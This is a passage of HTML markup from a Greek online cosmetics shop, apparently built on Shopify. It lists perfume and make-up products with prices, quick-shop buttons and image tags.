              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_d32663c1-71bd-4a40-b1f4-2b336222d99a_400x.jpg?v=1663440676"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Armani Diamonds</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7281560551606" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7281560551606"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7281560551606" class="modal modal--square modal--quick-shop" data-product-id="7281560551606">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-armani-code"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="armani-si" data-product-id="7281556226230">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7281556226230 small--hide" title="Quick shop" tabindex="-1" data-handle="armani-si">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/armani-si" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_b6cc912f-b09d-49d2-9783-cbbbfeaeef1d_{width}x.jpg?v=1663440676"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_b6cc912f-b09d-49d2-9783-cbbbfeaeef1d_400x.jpg?v=1663440676"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Armani Si</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7281556226230" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7281556226230"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7281556226230" class="modal modal--square modal--quick-shop" data-product-id="7281556226230">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-armani-si"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="burberry-weekend-1" data-product-id="7260219146422">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7260219146422 small--hide" title="Quick shop" tabindex="-1" data-handle="burberry-weekend-1">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/burberry-weekend-1" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_9686418f-ed76-4e6b-bd33-c6dc23ce15d2_{width}x.jpg?v=1663440676"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_9686418f-ed76-4e6b-bd33-c6dc23ce15d2_400x.jpg?v=1663440676"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Burberry London</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7260219146422" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7260219146422"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7260219146422" class="modal modal--square modal--quick-shop" data-product-id="7260219146422">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-burberry-weekend-1"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="burberry-the-beat" data-product-id="7260218523830">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7260218523830 small--hide" title="Quick shop" tabindex="-1" data-handle="burberry-the-beat">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/burberry-the-beat" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_6cc6efa5-7162-41cf-b58a-b840fb8a77eb_{width}x.jpg?v=1663440676"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_6cc6efa5-7162-41cf-b58a-b840fb8a77eb_400x.jpg?v=1663440676"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Burberry The Beat</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7260218523830" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7260218523830"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7260218523830" class="modal modal--square modal--quick-shop" data-product-id="7260218523830">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-burberry-the-beat"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>
</div></div></div>
      </div>
    </div>
  </div>
</div><script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
  
    
    "image": {
      "@type": "ImageObject",
      "height": 628,
      "url": "https:\/\/boomspell.gr\/cdn\/shop\/files\/logo_FINAL_F_1_1200x.png?v=1640606277",
      "width": 1200
    },
  
  "name": "Perfume bar"
}
</script>


</div><div id="shopify-section-template--15366279168182__recently-viewed" class="shopify-section"><div
  data-subsection
  data-section-id="template--15366279168182__recently-viewed"
  data-section-type="recently-viewed"
  data-product-id="">
  <div class="index-section index-section--sub-product">
    <div class="page-width">
      <header class="section-header">
        <div class="h3 section-header__title">Recently viewed</div>
      </header>
    </div>

    <div class="page-width page-width--flush-small">
      <div id="RecentlyViewed-template--15366279168182__recently-viewed"></div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--15366279168182__1642974086fb38ef31" class="shopify-section index-section"><div
  id="CollectionSection-template--15366279168182__1642974086fb38ef31"
  data-section-id="template--15366279168182__1642974086fb38ef31"
  data-section-type="collection-template"><div class="page-width">
      <div class="section-header section-header--with-link">
        <h2 class="section-header__title">
          Make-up solutions
        </h2><a href="/collections/face" class="section-header__link">View all</a></div>
    </div><div class="page-width page-width--flush-small">
    <div
      class="new-grid product-grid scrollable-grid--small"
      data-view="scrollable-5"><div class="grid-item grid-product " data-product-handle="lipstick-24h-stay-kiss" data-product-id="7288830001334">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7288830001334 small--hide" title="Quick shop" tabindex="-1" data-handle="lipstick-24h-stay-kiss">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/face/products/lipstick-24h-stay-kiss" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/lipstickstaykiss_{width}x.jpg?v=1667669927"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/lipstickstaykiss_400x.jpg?v=1667669927"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/new_lipgloss_1-10_{width}x.jpg?v=1662445165"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Lipstick 24h Stay Kiss</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7288830001334" data-rating="4.8" data-raters="48" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€11,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€11,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7288830001334"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7288830001334" class="modal modal--square modal--quick-shop" data-product-id="7288830001334">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-lipstick-24h-stay-kiss"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="lipstick-liner" data-product-id="7138466300086">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7138466300086 small--hide" title="Quick shop" tabindex="-1" data-handle="lipstick-liner">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/face/products/lipstick-liner" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"><div class="grid-product__tag grid-product__tag--sale">
              Sale
            </div></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/Lipstick-_-Liner_{width}x.png?v=1663440658"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/Lipstick-_-Liner_400x.png?v=1663440658"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/9_mr_1_{width}x.jpg?v=1647778151"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Lipstick & Liner</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7138466300086" data-rating="5.0" data-raters="2" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="visually-hidden">Sale price</span><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€14,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€14,00</span></span>
</span><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original"><span aria-hidden="true"><span class=transcy-money>€17,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€17,00</span></span>
</span><span class="grid-product__price--savings">
                  Save <span class=transcy-money>€3</span>
                </span></div><span class="shopify-product-reviews-badge" data-id="7138466300086"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7138466300086" class="modal modal--square modal--quick-shop" data-product-id="7138466300086">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-lipstick-liner"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="109" data-product-id="7217557307574">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7217557307574 small--hide" title="Quick shop" tabindex="-1" data-handle="109">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/face/products/109" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/0109_{width}x.jpg?v=1667668739"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/0109_400x.jpg?v=1667668739"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/foundation-MAXIMUM-COVER_{width}x.png?v=1667668816"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Full Coverage Waterproof Foundation</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7217557307574" data-rating="5.0" data-raters="36" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€24,50</span></span>
<span class="visually-hidden"><span class=transcy-money>€24,50</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7217557307574"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7217557307574" class="modal modal--square modal--quick-shop" data-product-id="7217557307574">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-109"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="shiny-lipstic" data-product-id="7288854610102">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7288854610102 small--hide" title="Quick shop" tabindex="-1" data-handle="shiny-lipstic">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/face/products/shiny-lipstic" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/H4991061d95ee465b92f7f603f681f6e5b_{width}x.jpg?v=1663440736"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/H4991061d95ee465b92f7f603f681f6e5b_400x.jpg?v=1663440736"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/shine_2_{width}x.jpg?v=1669067988"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Shiny Lipstick</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7288854610102" data-rating="5.0" data-raters="8" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€9,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€9,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7288854610102"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7288854610102" class="modal modal--square modal--quick-shop" data-product-id="7288854610102">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-shiny-lipstic"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="122-132" data-product-id="7217556914358">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7217556914358 small--hide" title="Quick shop" tabindex="-1" data-handle="122-132">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/face/products/122-132" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/Phoeraeyeshadow_all_-erased_{width}x.jpg?v=1663440603"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/Phoeraeyeshadow_all_-erased_400x.jpg?v=1663440603"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/0091_{width}x.jpg?v=1667672057"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Metallic Eyeshadow 1 Color</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7217556914358" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€8,50</span></span>
<span class="visually-hidden"><span class=transcy-money>€8,50</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7217556914358"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7217556914358" class="modal modal--square modal--quick-shop" data-product-id="7217556914358">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-122-132"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="eyebrow" data-product-id="7217548984502">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7217548984502 small--hide" title="Quick shop" tabindex="-1" data-handle="eyebrow">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/face/products/eyebrow" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/Eyebrow_all_{width}x.jpg?v=1663440560"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
